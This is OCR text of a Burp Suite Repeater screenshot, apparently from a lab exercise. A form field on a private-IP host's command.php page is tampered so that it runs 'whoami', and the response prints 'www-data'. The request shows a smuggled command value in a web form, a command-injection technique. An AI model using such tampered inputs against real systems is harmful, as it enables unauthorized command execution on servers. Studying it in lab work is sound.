 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.220.138 ?
Request
Pretty Raw \n Actions
1 POST /command.php HTTP/1.1
2 Host: 192.168.220.138
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101
Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://192.168.220.138
10 Connection: close
11 Referer: http://192.168.220.138/command.php
12 Cookie: PHPSESSID=hjkogc5uk72ao5u2hleua5oqa6
13 Upgrade-Insecure-Requests: 1
14
15 radio=whoami&submit=Run
Response
Pretty Raw Render \n Actions
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 739
10
11 <html>
12 <head>
13 <title>
System Tools - Command
</title>
14 <link rel="stylesheet" href="css/styles.css">
15 </head>
16
17 <body>
18 <div class="container">
19 <div class="inner">
20
21 You are currently logged in<p>
22 <form method="post" action="command.php">
23 <strong>
Run Command:
</strong>
<br>
24 <input type="radio" name="radio" value="ls -l" checked="checked">
List Files<br />
25 <input type="radio" name="radio" value="du -h">
Disk Usage<br />
26 <input type="radio" name="radio" value="df -h">
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: whoami<br />
<pre>
www-data
32 </pre>
<p>
<a href='login.php'>Return to the menu.</a>
33 </div>
34 </div>
35 </body>
36 </html>
INSPECTOR